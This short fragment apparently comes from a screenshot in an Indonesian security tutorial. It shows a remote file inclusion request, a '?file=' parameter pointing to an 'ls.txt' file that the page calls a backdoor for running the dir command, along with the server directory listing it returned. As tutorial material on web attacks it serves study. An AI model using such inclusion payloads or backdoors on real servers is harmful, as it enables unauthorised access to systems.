 robot.indonesianbacktrack.or.id/?file=http://robot.indonesianbacktrack.or.id/ls.txt - Google Chrome
robot.indonesianbackt
robot.indonesianbacktrack.or.id/?file=http://robot.indonesianbacktrack.or.id/ls.txt
This page is in Indonesian Would you like to translate it? Translate Nope Options
ini Backdoor Untuk menjalankan perintah Dir saja
cgi-bin index.php logout.php php.ini
images koneksi.php ls.txt session_mm_cgi-fcgi732.sem